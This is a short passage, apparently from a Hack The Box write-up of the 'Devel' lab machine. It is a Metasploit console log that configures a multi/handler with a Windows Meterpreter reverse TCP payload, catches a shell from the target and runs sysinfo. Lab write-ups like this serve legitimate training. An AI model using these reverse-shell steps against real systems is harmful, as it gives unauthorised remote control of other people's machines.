 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf5 exploit(multi/handler) > set lport 6969
lport => 6969
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.9:6969
[*] Sending stage (180291 bytes) to 10.10.10.5
[*] Meterpreter session 1 opened (10.10.14.9:6969 -> 10.10.10.5:49157) at 2020-03-06 16:42:30 +0530
meterpreter > sysinfo
Computer        : DEVEL
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x86
System Language : el_GR
Domain          : HTB
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter >